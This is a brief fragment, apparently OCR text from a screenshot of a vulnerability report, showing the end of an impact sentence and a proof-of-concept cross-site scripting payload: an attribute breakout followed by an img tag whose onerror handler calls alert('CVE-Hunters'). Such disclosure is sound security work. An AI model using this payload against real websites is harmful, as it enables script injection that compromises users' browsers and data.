
potentially compromising the user's data and system.
PoC
Payload:
">
<
img
src
=
x
onerror
=
alert('CVE-Hunters')
>